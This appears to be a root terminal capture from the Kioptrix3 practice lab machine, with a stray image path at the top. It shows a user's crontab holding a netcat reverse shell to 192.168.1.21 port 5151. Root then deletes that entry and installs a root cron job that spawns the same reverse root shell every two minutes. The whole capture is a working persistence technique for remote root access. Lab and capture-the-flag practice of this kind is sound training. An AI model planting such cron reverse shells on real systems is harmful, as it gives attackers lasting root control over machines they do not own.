 root@Kioptrix3: /home/loneferret
root@Kioptrix3:/home/loneferret# crontab -u loneferret -l
* * * * * nc -e /bin/sh 192.168.1.21 5151
root@Kioptrix3:/home/loneferret# crontab -l
30 * * * * /usr/local/bin/msfupdate > /var/log/msfupdate.log 2>&1
root@Kioptrix3:/home/loneferret# crontab -u loneferret -r
root@Kioptrix3:/home/loneferret# crontab -u loneferret -l
no crontab for loneferret
root@Kioptrix3:/home/loneferret# crontab -e
crontab: installing new crontab
root@Kioptrix3:/home/loneferret# crontab -l
*/2 * * * * nc -e /bin/sh 192.168.1.21 5151
#Spawn reverse r00t shell every 2 minutes
30 * * * * /usr/local/bin/msfupdate > /var/log/msfupdate.log 2>&1
root@Kioptrix3:/home/loneferret#